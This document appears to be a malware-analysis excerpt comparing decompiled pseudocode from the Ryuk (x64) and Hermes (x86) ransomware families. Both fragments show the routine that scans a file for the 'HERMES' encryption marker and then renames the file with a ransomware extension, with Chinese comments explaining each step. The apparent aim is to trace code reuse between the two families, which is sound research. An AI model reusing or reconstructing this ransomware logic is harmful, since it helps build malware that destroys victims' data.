 LODWORD(v31) = 0;
v18 = v_ReadFile(v9, &v47, 25i64, &v31);
if ( v18 )
{
v19 = v18;
v20 = 0;
v21 = &v47 + 1;
do
{
if ( v19 && *(v21 - 1) == 'H' && *v21 == 'E' && v21[1] == 'R' && v21[2] == 'M' && v21[3] == 'E' && v21[4] == 'S' )
{
v_CloseHandle(v9);
v32 = 0x4B00590052002Ei64;
v33 = 0;
if ( !sub_13F8213D8(v7, (__int64)&v32) )
{
sub_13F821470(a5, v7);
sub_13F821534(a5);
Wv_MoveFileExW(v7, a5, 8i64);
}
return 5i64;
}
++v20;
++v21;
}
while ( v20 < 0x14 );
if ( v_SetFilePointer(v9, 0i64, 0i64, 0i64) != -1 )
goto LABEL_37;
result = 6i64;
}
Ryuk-x64
v15 = 0;
do
{
if ( *((_BYTE *)&v35 + v15) == 'H'
&& *((_BYTE *)&v35 + v15 + 1) == 'E'
&& *((_BYTE *)&v35 + v15 + 2) == 'R'
&& *((_BYTE *)&v35 + v15 + 3) == 'M'
&& *(&v36 + v15) == 'E'
&& v37[v15] == 'S' ) // 扫描读取内存-判断加密文件标记HERMES
{
pfn_CloseHandle(v4);
v56 = 'H';
v57 = 'R';
v58 = 'M';
if ( !strstr(a1, (int)&v56) )
{
v16 = (char *)pfn_VirtualAlloc(0, 10000, 4096, 4);
v17 = v16;
if ( v16 )
{
*(_DWORD *)v16 = 0;
strcpy(v16, a1);
strcpy(v17, a1);
strcat((int)v17, (int)&v56);
pfn_MoveFileExW(a1, v17, 8); // 修改为HRM后缀
pfn_VirtualFree(v17, 0, 0x8000);
}
}
return 5;
}
++v15;
}
while ( v15 < 0x14 );
if ( pfn_SetFilePointer(v4, 0, 0, 0) == -1 )
return 6;
Hermes-x86